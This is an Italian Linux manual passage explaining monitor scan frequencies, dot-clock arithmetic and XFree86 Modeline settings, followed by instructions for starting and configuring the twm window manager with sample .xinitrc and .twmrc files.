La frequenza di scansione orizzontale delle righe sullo schermo. Generalmente si tratta di una grandezza espressa in kHz.

• *Frequenza di sincronizzazione verticale*, *vertical sync frequency*, VSF

La frequenza di scansione verticale dei semiquadri, o dei quadri, sullo schermo. Quando l'immagine viene composta attraverso semiquadri interlacciati, si tratta della frequenza di scansione dei semiquadri stessi, altrimenti si tratta della stessa frequenza di scansione dei quadri interi.

X: monitor, scheda video e frequenza dot-clock 821

• *Frequenza di quadro*, *frequenza di frame*, *vertical refresh rate*, RR

La frequenza di scansione verticale dei quadri interi (*frame*).

• *dot-clock frequency*, DCF

La frequenza di dot-clock, espressa generalmente in MHz.

• *Ampiezza di banda video*, *video bandwidth*, VB

La frequenza massima per il segnale video accettato dal monitor. Questo valore dovrebbe essere maggiore o uguale a quello del dot-clock, ma anche valori inferiori a questo permettono ugualmente di vedere qualcosa. In generale, il livello minimo dell'ampiezza di banda deve essere almeno superiore alla metà della frequenza di dot-clock.

• *Ampiezza orizzontale*, *horizontal frame length*, HFL

Si tratta della lunghezza totale di una riga, espressa in dot-clock. Questa dimensione deve includere la parte visibile e la pausa prima dell'inizio della riga successiva.

• *Ampiezza verticale*, *vertical frame length*, VFL

Si tratta dell'altezza totale di un quadro intero, espressa in righe. Questa dimensione deve includere la parte visibile e la pausa prima dell'inizio del quadro successivo.

• *Risoluzione orizzontale*, *horizontal resolution*, HR

La risoluzione orizzontale, espressa in punti o dot-clock, della parte visibile dell'immagine. Per definizione, si tratta di un valore inferiore dell'ampiezza orizzontale (HFL).

• *Risoluzione verticale*, *vertical resolution*, VR

La risoluzione verticale, espressa in righe, della parte visibile dell'immagine. Per definizione, si tratta di un valore inferiore dell'ampiezza verticale (VFL).

Alcune equazioni elementari possono aiutare a collegare i vari pezzi del mosaico.

 $\bullet$  HSF = DCF / HFL

La frequenza di scansione orizzontale equivale alla frequenza di dot-clock divisa per la lunghezza completa della riga (espressa in dot-clock).

•  $RR = DCF / (HFL * VFL)$ 

La frequenza di scansione di un quadro intero equivale alla frequenza di dot-clock divisa per il prodotto della lunghezza completa della riga e il numero complessivo delle righe.

La frequenza di sincronizzazione verticale è pari al doppio di RR quando si utilizzano semiquadri interlacciati, altrimenti corrisponde al valore di RR.

•  $DCF = RR * HFL * VFL$ 

Derivata dalla precedente. La frequenza di dot-clock si ottiene con il prodotto della frequenza di scansione di un quadro intero, la lunghezza completa della riga e il numero complessivo delle righe.

## 79.2.5 Multipli di otto e rapporto 3/4

Una particolarità comune dei valori che riguardano la risoluzione di un'immagine, è l'essere un multiplo di otto. Se si osserva, valori come 640x480, 800x600, 1 024x768,... sono numeri divisibili per otto, senza lasciare alcun resto.

Un gran numero di schede video accetta determinati tipi di valori solo se sono multipli di otto. Per questo, in generale, per tutte le «lunghezze» orizzontali, quindi ciò che si esprime in punti o in dot-clock e riguarda la riga, si deve avere l'accortezza di usare multipli di otto. Questo particolare verrà chiarito meglio in seguito.

Data la tradizione televisiva, il formato più comune della visualizzazione su monitor è 3 / 4, cioè la risoluzione verticale (il numero delle righe visibili) è il 75 % rispetto alla risoluzione orizzontale (il numero di punti visibili per riga). Questa regola non è obbligatoria. L'unico vincolo sono i multipli di otto per le grandezze che riguardano la scansione orizzontale.

## 79.2.6 Utilizzo della memoria video

L'immagine che appare sullo schermo di un monitor viene generata all'interno di una matrice contenuta in una memoria, e quindi scandita nel modo che è stato spiegato. All'interno di questa memoria si deve conservare

solo la parte di immagine visibile effettivamente, escludendo le pause inserite per facilitare il compito del pennello di scansione del monitor.

La memoria disponibile pone un limite alla risoluzione massima e alla *profondità* dell'immagine. A seconda del numero di colori o di sfumature che si vogliono rappresentare, deve essere impiegato un numero più o meno grande di bit per ogni punto dell'immagine. Se *n* è il numero di bit messo a disposizione per ogni punto, il numero di colori o sfumature disponibile è di 2ˆ*n*. Nello stesso modo, conoscendo la memoria disponibile, e la risoluzione che si vuole ottenere, si determina quanti siano i colori ottenibili per ogni punto.

Per esempio, se si dispone di 1 Mibyte, pari a 1 048 576 byte, cioè 8 388 608 bit, e si vuole ottenere una risoluzione (visibile) di 800x600 punti, si ottiene che per ogni punto sarebbero disponibili 17 bit  $(8388608/(800*600)).$ 

Tuttavia, di solito, il numero di bit che può essere utilizzato per definire la profondità di un'immagine è limitato a valori ben precisi: 2 bit (bianco/nero), 4 bit (16 colori), 16 bit (64 Kicolori), 32 bit (4 Micolori),...

### 79.2.7 Impulsi di sincronismo

Fino a questo momento sono state descritte le immagini video come qualcosa formato da righe visibili, collegate tra loro da delle pause, a formare dei quadri (o dei semiquadri), i quali si collegano tra loro con delle pause più grandi. Quando si è accennato ai concetti di ampiezza orizzontale e verticale, si è sottolineato il fatto che queste grandezze devono includere anche queste pause.

Ma le pause da sole non bastano. Al loro interno si inseriscono degli impulsi di sincronismo, senza i quali queste non sarebbero riconosciute dal monitor.



Figura 79.5. Righe e impulsi di sincronismo.

L'impulso di sincronismo orizzontale ha una durata che può variare da monitor a monitor, ma in ogni caso si esprime in un'unità di tempo che resta costante al variare della frequenza dot-clock. Generalmente sono accettabili valori compresi tra 3,5  $\mu$ s e 4,0  $\mu$ s (microsecondi). La figura 79,5 mostra schematicamente gli elementi che compongono una riga completa: la parte visibile, definita come risoluzione orizzontale (HR), un tempo di guardia precedente all'impulso di sincronismo (HTG), l'impulso di sincronismo (HSP), un tempo di guardia finale. Quindi ricomincia un'altra riga.

Il tempo di guardia iniziale e finale è importante come l'impulso di sincronismo, tuttavia viene definito normalmente in modo approssimativo, salvo aggiustamenti successivi. In generale, un tempo di guardia medio di 30 dot-clock dovrebbe andare bene. È importante osservare subito che di solito il tempo di guardia iniziale e finale non sono simmetrici.

In maniera analoga funziona il sincronismo verticale. Si ha un tempo di guardia iniziale (VTG, *vertical time guard*), un impulso di sincronismo verticale (VSP) e un tempo di guardia finale. L'impulso di sincronismo dovrebbe oscillare tra i 50  $\mu$ s e i 300  $\mu$ s (microsecondi).

## 79.2.8 Tradurre i valori in unità dot-clock e riga

La definizione dei vari elementi che compongono l'immagine deve essere fatta attraverso due unità di misura uniformi: dot-clock per ciò che riguarda la scansione orizzontale e righe per la scansione verticale.

Si è accennato al fatto che il tempo di guardia orizzontale può aggirarsi attorno a un valore di 30 dot-clock, e questo non richiede quindi altri calcoli, mentre il problema si pone per trasformare il tempo dell'impulso di X: monitor, scheda video e frequenza dot-clock 823

sincronismo in dot-clock. Basta moltiplicare la frequenza di dot-clock per il tempo. La frequenza è espressa in hertz e il tempo in secondi.

Lunghezza in dot-clock =  $DCF * temp$ 

Per riprendere un esempio già fatto, se si utilizza una frequenza di dot-clock di 25,175 MHz, e si vuole misurare un intervallo di 3,8  $\mu$ s, si ottiene una lunghezza di 95,6 dot-clock (25 175 000 \* 0,000 003 8).

Il vero problema, quando si fa riferimento a grandezze orizzontali, è il fatto che queste devono essere espresse in multipli di otto. Molte approssimazioni nei calcoli relativi, che per il momento non sono ancora state mostrate, derivano da questa esigenza.

Il tempo di guardia verticale, a seconda del tipo di monitor utilizzato, potrebbe essere assente del tutto, oppure potrebbe essere richiesto un massimo di tre righe. Eventualmente, un tempo di guardia maggiore del necessario, non può essere dannoso.

Il calcolo della lunghezza dell'impulso di sincronismo verticale, in termini di righe, è un po' più complesso. Uno dei modi possibili è quello di definire prima la lunghezza in dot-clock e quindi di convertirla in righe, dividendo questo valore per la lunghezza complessiva della riga.

Lunghezza  $VSP = (DCF * tempo) / HFL$ 

Riprendendo l'esempio precedente, aggiungendo che una riga ha la lunghezza complessiva di 800 dot-clock, volendo calcolare un impulso di sincronismo verticale di 64 µs circa, si ottengono due righe ((25 175 000 \* 0,000 064) / 800).

## 79.3 Configurazione della sezione Monitor di XF86Config

Quando descritto fino a questo momento serve per chiarire il significato delle direttive contenute nella sezione 'Monitor' del file di configurazione di XFree86: '/etc/X11/XF86Config'. Per facilitare la lettura, viene riproposto un esempio già utilizzato nel capitolo precedente.

```
Section "Monitor"
   Identifier "Monitor generico"
   HorizSync 31.5, 35.15
   VertRefresh 50-70
   # 640x400 @ 70 Hz, 31.5 kHz hsync
   Modeline "640x400" 25.175 640 664 760 800 400 409 411 450
   # 640x480 @ 60 Hz, 31.5 kHz hsync
   Modeline "640x480" 25.175 640 664 760 800 480 491 493 525
   # 800x600 @ 56 Hz, 35.15 kHz hsync
   Modeline "800x600" 36 800 824 896 1024 600 601 603 625
EndSection
```
Si deve osservare che ogni direttiva '**Modeline**', o la sua equivalente '**Mode**', contiene tutte le informazioni necessarie sul funzionamento del monitor in corrispondenza a quella particolare modalità. Questo significa che le direttive '**HorizSync**' e '**VertRefresh**' sono solo un'informazione aggiuntiva che serve a permettere un controllo incrociato. Per essere più precisi, il file '/etc/X11/XF86Config' potrebbe contenere informazioni su molte modalità di visualizzazione, che vengono selezionate in base alle limitazioni poste dalle direttive '**HorizSync**' e '**VertRefresh**'.

## 79.3.1 Scomposizione delle informazioni

La direttiva '**Modeline**' contiene una serie di notizie che è necessario distinguere per poterne conoscere il significato.

Modeline *nome freq\_dot\_clock informazioni\_scansione\_orizz informazioni\_scansione\_vert opzioni*...

In particolare, le informazioni sulla scansione orizzontale e quelle sulla scansione verticale sono una coppia di quattro numeri distinti (otto in tutto).





Le opzioni sono una serie di parole chiave che possono apparire in coda, in presenza di occasioni particolari, secondo quanto descritto nella documentazione del servente grafico che si utilizza.

È bene ripetere che la direttiva '**Modeline**' potrebbe essere sostituita con *Mode*, una specie di sottosezione molto più leggibile.

Mode *nome*



Segue l'esempio già mostrato sopra.



## 79.3.2 Scansione orizzontale

I quattro valori indicati nella direttiva '**HTimings**', o quelli che appaiono subito dopo la frequenza di dotclock nella direttiva '**Modeline**', rappresentano i tempi della scansione orizzontale, espressi in unità di dot-clock.

*risoluzione\_orizzontale inizio\_sinc fine\_sinc ampiezza\_orizzontale*

In pratica, seguendo l'esempio già mostrato, «640 664 760 800» indica che: la risoluzione orizzontale è di 640 punti, o dot-clock, l'impulso di sincronismo orizzontale inizia in corrispondenza del 664-esimo dot-clock e termina con il 760-esimo dot-clock, e infine che la lunghezza complessiva della riga è di 800 punti.

Con qualche conto si scopre che la frequenza orizzontale necessaria per la scansione con questa modalità è di 31,5 kHz (25 175 000 / 800) e che la durata dell'impulso di sincronismo è di 3,8 µs ((760 - 664) / 25 175 000).

La cosa più importante da osservare è che tutti i valori sono divisibili per otto.

## 79.3.3 Scansione verticale

I quattro valori indicati nella direttiva '**VTimings**', o gli ultimi quattro valori della direttiva '**Modeline**', rappresentano i tempi della scansione verticale, espressi in quantità di righe.

*risoluzione\_verticale inizio\_sinc fine\_sinc ampiezza\_verticale*

In pratica, seguendo l'esempio già mostrato, «480 491 493 525» indica che: la risoluzione verticale è di 480 righe, l'impulso di sincronismo verticale inizia in corrispondenza della 491-esima riga (ideale) e termina con la 493-esima, e infine che l'altezza complessiva del quadro è di 525 righe.

Con qualche conto si scopre che la frequenza verticale (del quadro intero) necessaria per la scansione con questa modalità è di 70 Hz (25 175 000 / (800  $*$  525)) e che la durata dell'impulso di sincronismo è di 64  $\mu$ s  $((493 - 491) * 800 / 25175000).$ 

La frequenza dei semiquadri è doppia, quando si utilizza una modalità interlacciata. Questo va tenuto in considerazione, perché è la frequenza dei semiquadri quella che viene presa in considerazione nella direttiva '**VertRefresh**'.

## 79.3.4 Interlacciamento

La predisposizione di una modalità interlacciata richiede solo due particolarità: che il numero complessivo delle righe (VFL) sia in numero dispari e che si aggiunga alla fine l'opzione '**Interlace**'.

# 1024x768 @ 87 Hz interlaced, 35.5 kHz hsync Modeline "1024x768" 44.9 1024 1048 1208 1264 768 776 784 817 Interlace

# 1152x864 @ 89 Hz interlaced, 44 kHz hsync ModeLine "1152x864" 65 1152 1168 1384 1480 864 865 875 985 Interlace # 1280x1024 @ 87 Hz interlaced, 51 kHz hsync Modeline "1280x1024" 80 1280 1296 1512 1568 1024 1025 1037 1165 Interlace

I valori riferiti alla scansione verticale si riferiscono sempre al quadro intero, per cui, la frequenza di sincronizzazione verticale risulta doppia rispetto alla frequenza di quadro (*refresh rate* o *frame rate*).

A questo si può aggiungere che la durata dell'impulso di sincronismo verticale dovrebbe essere doppia (o quasi) rispetto a quella necessaria in caso di scansione normale (non interlacciata).

### 79.3.5 Adattamento delle configurazioni predefinite

Il file di configurazione di XFree86, '/etc/X11/XF86Config', offre molti esempi validi di configurazione del monitor, ma non tutti i casi possibili e immaginabili. Uno degli elementi che può creare disturbo è proprio la frequenza di dot-clock.

È già stato spiegato che il servente grafico, usato con l'opzione '**-probeonly**', può dare tante informazioni utili sulla scheda video utilizzata. Tra le altre cose è in grado di informare sulle frequenze di dot-clock disponibili. Quello che si vede dall'esempio è l'informazione sul dot-clock di un elaboratore portatile Zenith (Z\*Star 433VL).

(--) VGA16: clocks: 28.32 28.32 28.32 28.32

Potrebbe nascere un problema se si tratta di frequenze fisse che non corrispondono ad alcuna modalità predefinita del file di configurazione; proprio come nel caso dell'esempio.

Intuitivamente, si può cercare di adattare una modalità che abbia una frequenza di dot-clock abbastanza vicina. Osservando il file di configurazione predefinito si possono trovare queste due modalità.

```
# 640x480 @ 60 Hz, 31.5 kHz hsync
Modeline "640x480" 25.175 640 664 760 800 480 491 493 525
# 640x480 @ 72 Hz, 36.5 kHz hsync
Modeline "640x480" 31.5 640 680 720 864 480 488 491 521
```
Anche se non si conosce nulla delle caratteristiche del monitor (in questo caso è quello del portatile, un LCD) si può azzardare l'idea che delle frequenze orizzontali e verticali comprese tra i valori di questi esempi, non dovrebbero creare problemi (la frequenza orizzontale di 31,5 kHz è quella più bassa in assoluto rispetto a tutte le modalità predefinite). Si procede per tentativi.

Evidentemente, dagli esempi proposti, ci si accontenta di una risoluzione di 640x480 punti, quindi questi valori sono noti. Inoltre, si può decidere di mantenere le stesse frequenze di sincronizzazione verticale e orizzontale dell'esempio già visto che utilizzava una frequenza di dot-clock leggermente più bassa. Così facendo, la pausa tra una riga e l'altra dovrebbe aumentare, e probabilmente anche la pausa tra un quadro e l'altro.

# 640x480 @ 60 Hz, 31.5 kHz hsync Modeline "640x480" 28.32 640 ??? ??? ??? 480 ??? ??? ???

Conoscendo la frequenza di scansione orizzontale, si calcola la dimensione complessiva della riga: 28 320 000 / 31 500 = 899, ma questo numero deve essere divisibile per otto, e quindi si sceglie il valore 896. Nello stesso modo si calcola il numero di righe complessivo che compone un quadro: (28 320 000 / 896) / 60 = 526,78, ma si sceglie di approssimare per difetto (al massimo, la frequenza verticale sarà leggermente più alta di 60 Hz).

# 640x480 @ 60 Hz, 31.5 kHz hsync Modeline "640x480" 28.32 640 ??? ??? 896 480 ??? ??? 526

Adesso è la volta di determinare la durata dell'impulso di sincronismo orizzontale. Dovrebbe essere di circa 4 µs: 28 320 000 \* 0,000 004 = 113 dot-clock. Il problema adesso è quello di trovare qualcosa di soddisfacente che sia divisibile per otto.

 $((896 - 640) - 113) / 2 = 71,5$ 

 $640 + 71 = 711$ , e il valore più vicino che sia divisibile per otto è 712.

 $712 + 113 = 825$ , e il valore più vicino che sia divisibile per otto è 824.

896 - 824 = 72, che rende il tempo di guardia perfettamente simmetrico (è stato solo un caso).

```
# 640x480 @ 60 Hz, 31.5 kHz hsync
Modeline "640x480" 28.32 640 712 824 896 480 ??? ??? 526
```
Restano i dati sulla durata dell'impulso di sincronismo verticale. Dal momento che la differenza rispetto all'esempio di riferimento non è molto grande, si può provare un po' a occhio, salvo verificare con la calcolatrice.

# 640x480 @ 60 Hz, 31.5 kHz hsync Modeline "640x480" 28.32 640 712 824 896 480 491 494 526

Con questi valori, l'impulso di sincronismo dura 95  $\mu$ s ((494 - 491) \* 896 / 28 320 000), perfettamente accettabile.

Volendo verificare la frequenza orizzontale e verticale per sicurezza, si ottengono 31,58 kHz e 60,08 Hz, valori leggermente differenti rispetto a quelli di partenza, ma sicuramente tollerabili.

## 79.4 Rifiniture

I valori che si calcolano a tavolino, non possono essere sempre perfetti al primo colpo. Se tutto va bene, può capitare che l'immagine appaia un po' troppo spostata rispetto al centro dello schermo. Di certo si possono utilizzare i controlli del monitor per spostarla, ma a volte non conviene esagerare, dovendo trovare un compromesso tra la visualizzazione di schermate a caratteri e l'uso di X.

Quello che bisogna fare è ritoccare le dimensioni degli impulsi di sincronismo, oltre a cercare la loro collocazione ideale. Per questo però, viene in aiuto un programma apposito, che permette di verificare al volo valori differenti. Si tratta di '**xvidtune**'.

### 79.4.1 # xvidtune

### xvidtune [*opzioni*]

'**xvidtune**' è un programma per la verifica della configurazione delle modalità video utilizzabili attraverso il servente X attivo. Generalmente viene avviato senza opzioni, ottenendo un funzionamento interattivo.





Come si può osservare dalla figura, i controlli dal lato sinistro riguardano la scansione orizzontale, mentre quelli del lato destro quella verticale. In basso a destra si può tenere sotto controllo il valore della frequenza di dot-clock (*pixel clock*), della frequenza di sincronizzazione orizzontale e verticale.

Al posto di utilizzare le barre si scorrimento, si possono selezionare i pulsanti grafici corrispondenti all'azione che si vuole ottenere:  $\overline{L \text{EFT}}$  dovrebbe spostare l'immagine a sinistra,  $\overline{R \text{I GHT}}$  a destra,  $\overline{W \text{I DER}}$  dovrebbe allargare l'immagine, e NARROWER dovrebbe restringerla.

Per verificare l'effetto delle modifiche, basta selezionare il pulsante grafico TEST.

I pulsanti grafici NE X T e PR E V permettono di passare alla modalità grafica successiva (quella che si otterrebbe con la combinazione [ *Ctrl+Alt+num(+)* ]) e precedente ([ *Ctrl+Alt+num(*-*)* ]).

## 79.5 Riferimenti

• Eric S. Raymond, *XFree86 Video Timings HOWTO*

# X: gestori di finestre

Il gestore di finestre, o *window manager* (WM), è quel programma cliente, che si occupa di incorniciare le superfici degli altri programmi clienti, di gestire la messa a fuoco, e quindi il passaggio da un programma all'altro e di altre funzioni di contorno. Anche se apparentemente non sembra molto, il gestore di finestre è in grado di cambiare la faccia e il funzionamento operativo del sistema X.

Alcuni gestori di finestre consentono di utilizzare una superficie maggiore di quella che si vede sullo schermo. Si parla in questi casi di gestori di finestre con superficie grafica virtuale, ovvero di *virtual window manager* (VWM). Di solito, per passare da una zona all'altra della superficie grafica virtuale si utilizza la combinazione [ *Ctrl+freccia...* ] nella direzione in cui ci si vuole spostare, oppure si utilizza il mouse all'interno di una tabellina riassuntiva di tutta la superficie grafica virtuale.

Volendo, a puro titolo didattico, si può utilizzare X senza un gestore di finestre.

#### \$ **xinit xterm -geometry =50x10+10+10**

La figura 80.1 mostra il risultato del comando appena mostrato. Quando termina l'esecuzione del programma '**xterm**', '**xinit**' fa terminare il funzionamento del servente.

| daniele@dinkel;"\$ |  |
|--------------------|--|
|                    |  |

Figura 80.1. Il servente X avviato senza un gestore di finestre.

Per conoscere maggiori notizie sui gestori di finestre per X si può consultare la pagina <http://www.plig.org/ xwinman>.

## 80.1 twm

Il gestore di finestre tradizionale e più semplice è '**twm**'. È l'unico che venga fornito assieme a X. Non è particolarmente amichevole, ma utilizza poche risorse, e così è adatto agli elaboratori più lenti; e inoltre è facile da configurare. Vale sempre la pena di configurare in modo essenziale questo gestore di finestre per avere un riferimento sicuro, anche quando se ne intende utilizzare principalmente un altro più sofisticato.

## 80.1.1 twm e ˜/.xinitrc

Per fare in modo che, attraverso lo script '**startx**', si avvii automaticamente il gestore di finestre '**twm**', occorre ricordare di modificare il proprio script '˜/.xinitrc'.

Nel caso particolare di '**twm**' che è un gestore di finestre piuttosto povero, può essere conveniente l'avvio di altri programmi prima di '**twm**' stesso. Ecco come potrebbe terminare il nostro '˜/.xinitrc'.

```
...
# start some nice programs
# TWM
xsetroot -solid gray
xclock -digital -geometry +0-0 &
xbiff -geometry -0-0 &
twm
```


Figura 80.2. '**twm**', il gestore di finestre tradizionale.

In questo esempio si può osservare che viene avviato prima il programma '**xsetroot**' per definire un colore uniforme del fondale (la finestra principale), quindi vengono avviati '**xclock**' e '**xbiff**' sullo sfondo (*background*). Infine viene avviato il gestore di finestre '**twm**'. 1

## 80.1.2 ˜/.twmrc

Il file '˜/.twmrc' contiene la configurazione personalizzata di '**twm**'. Se manca, viene utilizzata solitamente la configurazione predefinita, e in tal caso potrebbe trattarsi di '/usr/X11R6/lib/X11/twm/ system.twmrc'.

Segue un esempio molto semplificato di una possibile configurazione personalizzata, ottenuta attraverso la modifica del file di configurazione distribuito assieme a '**twm**'.

```
# .twmrc
#
NoGrabServer
RestartPreviousState
DecorateTransients
TitleFont "-adobe-helvetica-bold-r-normal--*-120-*-*-*-*-*-*"
ResizeFont "-adobe-helvetica-bold-r-normal--*-120-*-*-*-*-*-*"
MenuFont "-adobe-helvetica-bold-r-normal--*-120-*-*-*-*-*-*"
IconFont "-adobe-helvetica-bold-r-normal--*-100-*-*-*-*-*-*"
IconManagerFont "-adobe-helvetica-bold-r-normal--*-100-*-*-*"
#ClientBorderWidth
Color
{
    BorderColor "slategrey"
    DefaultBackground "maroon"
    DefaultForeground "gray85"
    TitleBackground "maroon"
    TitleForeground "gray85"
    MenuBackground "maroon"
    MenuForeground "gray85"
    MenuTitleBackground "gray70"
    MenuTitleForeground "maroon"
    IconBackground "maroon"
    IconForeground "gray85"
    IconBorderColor "gray85"
    IconManagerBackground "maroon"
    IconManagerForeground "gray85"
```
<sup>}</sup>

<sup>1</sup>È bene ricordare che '**xsetroot**' non ha bisogno di essere avviato sullo sfondo perché termina subito la sua attività.

```
# Definizione di alcune funzioni utili per azioni basate sul movimento.
MoveDelta 3
Function "sposta-sotto" { f.move f.deltastop f.lower }
Function "sposta-sopra" { f.move f.deltastop f.raise }
Function "sposta-icona" { f.move f.deltastop f.iconify }
# Definisce alcuni abbinamenti con i tasti del mouse.
Button1 = : root : f.menu "opzioni-generali"
Button3 = : root : f.menu "programmi"
Button1 = : title : f.function "sposta-sopra"
Button2 = : title : f.iconify
Button3 = : title : f.function "sposta-sotto"
Button1 = : icon : f.function "sposta-icona"
Button2 = : icon : f.iconify
Button3 = : icon : f.iconify
Button1 = : iconmgr : f.function "sposta-sopra"
Button2 = : iconmgr : f.iconify
Button3 = : iconmgr : f.function "sposta-sotto"
# Inizia la definizione dei menù
menu "opzioni-generali"
{
"Twm" f.title
"Riduzione a icona" f.iconify
"Ridimensionamento" f.resize
"Spostamento" f.move
"Sopra" f.raise
"Sotto" f.lower
"" f.nop
"Messa a fuoco" f.focus<br>"Fuori fuoco" f.unfocus
"Fuori fuoco" f.unfocus
"Mostra Iconmanager" f.showiconmgr
"Nasconde Iconmanager" f.hideiconmgr
                   f.nop
"Eliminazione" f.destroy
"Cancellazione" f.delete
"" f.nop
"Riavvio" f.restart
"Fine lavoro" f.quit
}
menu "programmi"
{
"Menù dei programmi" f.title
"Terminale" f.exec "xterm -font 6x13 -ls -geometry 80x25+0+0 &"
"File manager" f.exec "xfm &"
"" f.nop
"Applicazioni varie" f.menu "applicazioni"
"" f.nop
"Riavvio" f.restart
"Fine lavoro" f.quit
}
menu "applicazioni"
{
"Applicazioni varie" f.title
```
X: gestori di finestre 831

```
"medit" f.exec "medit &"
              f.nop
"ghostview" f.exec "ghostview -geometry =630x420+0+0 &"
"gv" f.exec "gv -geometry =630x420+0+0 &"
"" f.nop
"xpaint" f.exec "xpaint &"
}
```
Nella prima parte vengono definite le caratteristiche generali dell'ambiente. Successivamente si definisce il funzionamento del mouse e in particolare si abbinano delle funzioni alla pressione dei tasti di questo. La cosa più importante è predisporre dei menù in modo da poter avviare i programmi utilizzati più di frequente. L'esempio visto sopra viene ripreso in parte nella descrizione seguente:

```
Function "sposta-sotto" { f.move f.deltastop f.lower }
Function "sposta-sopra" { f.move f.deltastop f.raise }
Function "sposta-icona" { f.move f.deltastop f.iconify }
```
In questa parte vengono definite alcune funzioni composte a cui si farà riferimento più giù in corrispondenza di azioni con il mouse o eventualmente anche di selezioni all'interno di menù.

```
Button1 = : root : f.menu "opzioni-generali"
Button3 = : root : f.menu "programmi"
Button1 = : title : f.function "sposta-sopra"
Button2 = : title : f.iconify
Button3 = : title : f.function "sposta-sotto"
Button1 = : icon : f.function "sposta-icona"
Button2 = : icon : f.iconify
Button3 = : icon : f.iconify
Button1 = : iconmgr : f.function "sposta-sopra"
Button2 = : iconmgr : f.iconify
Button3 = : iconmgr : f.function "sposta-sotto"
```
Questa parte definisce le azioni abbinate alla pressione di uno dei tasti del mouse, in corrispondenza di determinati oggetti:

- la finestra principale, ovvero il fondale;
- la barra del titolo di una finestra;
- un'icona;
- il riepilogo delle finestre e delle icone presenti sulla superficie grafica (*iconmanager*).

In particolare, se si preme il primo tasto del mouse quando il puntatore si trova su una parte di superficie libera del fondale, ovvero sulla finestra principale, si apre il menù delle opzioni generali. Premendo invece il terzo tasto si apre un altro menù: quello dei programmi.

```
menu "opzioni-generali"
{
"Twm" f.title
"Riduzione a icona" f.iconify
"Ridimensionamento" f.resize
"Spostamento" f.move
"Sopra" f.raise
"Sotto" f.lower
"" f.nop
"Messa a fuoco" f.focus
"Fuori fuoco" f.unfocus
"Mostra Iconmanager" f.showiconmgr
"Nasconde Iconmanager" f.hideiconmgr
"" f.nop
"Eliminazione" f.destroy
"Cancellazione" f.delete
"" f.nop
"Riavvio" f.restart
```

```
"Fine lavoro" f.quit
}
```
